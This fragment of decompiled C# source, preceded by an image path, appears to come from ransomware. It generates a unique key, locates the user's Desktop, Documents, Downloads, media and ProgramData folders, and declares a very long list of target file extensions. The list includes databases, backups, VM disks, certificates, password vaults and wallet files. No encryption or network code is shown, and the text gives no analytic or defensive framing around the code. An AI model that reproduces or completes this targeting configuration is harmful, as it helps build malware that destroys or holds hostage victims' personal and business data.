 {
<Key>k__BackingField = KeyGenerator.GetUniqueKey(0x85);
Root = Environment.GetFolderPath(Environment.SpecialFolder.System);
SystemDisk = Path.GetPathRoot(Root);
<ProgramData>k__BackingField = SystemDisk + @"\ProgramData";
DesktopDirectory = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
MyComputerDirectory = Environment.GetFolderPath(Environment.SpecialFolder.MyComputer);
DesktopDirectoryDirectory = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
FavoritesDirectory = Environment.GetFolderPath(Environment.SpecialFolder.Favorites);
MyDocumentspDirectory = Environment.GetFolderPath(Environment.SpecialFolder.Personal);
MyMusicDirectory = Environment.GetFolderPath(Environment.SpecialFolder.MyMusic);
HistoryDirectory = Environment.GetFolderPath(Environment.SpecialFolder.History);
PersonalDirectory = Environment.GetFolderPath(Environment.SpecialFolder.Personal);
DownloadsDirectory = Interaction.Environ("USERPROFILE") + @"\Downloads";
DocumentsDirectory = Interaction.Environ("USERPROFILE") + @"\Documents";
PicturesDirectory = Interaction.Environ("USERPROFILE") + @"\Pictures";
VideosDirectory = Interaction.Environ("USERPROFILE") + @"\Videos";
MusicDirectory = Interaction.Environ("USERPROFILE") + @"\Music";
UserProfile = Interaction.Environ("USERPROFILE");
ValidExtension = new string[] {
".gif", ".apk", ".groups", ".hdd", ".hpp", ".log", ".m2ts", ".m4p", ".mkv", ".mpeg", ".epub", ".yuv", ".ndf", ".nvram", ".ogg", ".ost",
".pab", ".pdb", ".pif", ".png", ".qed", ".qcow", ".otp", ".s3db", ".qcow2", ".rvt", ".st7", ".stm", ".vbox", ".vdi", ".vhd", ".vhdx",
".vmdk", ".vmsd", ".psafe3", ".vmx", ".vmxf", ".3fr", ".3pr", ".ab4", ".accde", ".accdr", ".accdt", ".ach", ".acr", ".sd0", ".sxw", ".adb",
".advertisements", ".agdl", ".ait", ".apj", ".asm", ".awg", ".back", ".backup", ".sti", ".oil", ".backupdb", ".bay", ".bdb", ".bgt", ".bik", ".bpw",
".cdr3", ".cdr4", ".cdr5", ".cdr6", ".ycbcra", ".cdrw", ".ce1", ".ce2", ".cib", ".craw", ".crw", ".csh", ".csl", ".db_journal", ".dc2", ".pptm",
".dcs", ".ddoc", ".ddrw", ".der", ".des", ".dgc", ".djvu", ".dng", ".drf", ".dxg", ".eml", ".ppt", ".erbsql", ".erf", ".exf", ".ffd",
".fh", ".fhd", ".flp", ".gray", ".grey", ".gry", ".hbk", ".ibd", ".7z", ".ibz", ".iiq", ".incpas", ".jpe", ".kc2", ".kdbx", ".kdc",
".kpdx", ".ldf", ".lua", ".mdc", ".mdf", ".mef", ".config", ".mfw", ".mmw", ".mny", ".mrw", ".myd", ".ndd", ".nef", ".nk2", ".nop",
".nrw", ".ns2", ".ns3", ".ldf", ".ns4", ".nwb", ".nx2", ".nxl", ".nyf", ".odb", ".odf", ".odg", ".odm", ".orf", ".otg", ".oth",
".py", ".ots", ".ott", ".p12", ".p7b", ".p7c", ".pdd", ".pem", ".plus_muhd", ".plc", ".pot", ".pptx", ".py", ".qba", ".qbr", ".qbw",
".qbx", ".qby", ".raf", ".rat", ".raw", ".rdb", ".rwl", ".rwz", ".conf ", ".sda", ".sdf", ".sqlite", ".sqlite3", ".sqlitedb", ".sr2", ".srf",
".srw", ".st5", ".st8", ".std", ".stx", ".sxd", ".sxg", ".sxi", ".sxm", ".tex", ".wallet", ".wb2", ".wpd", ".x11", ".x3f", ".xis",
".ARC", ".contact", ".dbx", ".doc", ".docx", ".jnt", ".jpg", ".msg", ".oab", ".ods", ".pdf", ".pps", ".ppsm", ".prf", ".pst", ".rar",
".rtf", ".txt", ".wab", ".xls", ".xlsx", ".xml", ".zip", ".1cd", ".3ds", ".3g2", ".7zip", ".accdb", ".aoi", ".asf", ".asp", ".aspx",
".asx", ".avi", ".bak", ".cer", ".cfg", ".class", ".cs ", ".css", ".csv", ".db", ".dds", ".dwg", ".dxf", ".flf", ".flv", ".html",
".idx", ".js", ".key", ".kwm", ".laccdb", ".lit", ".m3u", ".mbx", ".md", ".mdf", ".mid", ".mlb", ".mov", ".mp3", ".mp4", ".mpg",
".obj", ".odt", ".pages", ".php", ".psd", ".pwm", ".rm", ".safe", ".sav", ".save", ".sql", ".srt", ".swf", ".thm", ".vob", ".wav",
".wma", ".wmv", ".xlsb", ".3dm", ".aac", ".ai", ".arw", ".c", ".cdr", ".cls", ".cpi", ".cpp", ".cs", ".db3", ".docm", ".dot",
".dotm", ".dotx", ".drw", ".dxb", ".eps", ".fla", ".flac", ".fxg", ".java", ".m", ".m4v", ".max", ".mdb", ".pcd", ".pct", ".pl",
".potm", ".potx", ".ppam", ".ppsm", ".ppsx", ".pptm", ".ps", ".r3d", ".rw2", ".sldm", ".sldx", ".svg", ".tga", ".wps", ".xla", ".xlam",
".xlm", ".xlr", ".xlsm", ".xlt", ".xltm", ".xltx", ".xlw", ".act", ".adp", ".al", ".dip", ".docb", ".frm", ".gpg", ".jsp", ".lay",
".lay6", ".m4u", ".mml", ".myi", ".onetoc2", ".PAQ", ".ps1", ".sch", ".slk", ".snt", ".suo", ".tgz", ".tif", ".tiff", ".txt", ".uop",
".uot", ".vcd", ".wk1", ".wks", ".xlc"
};
}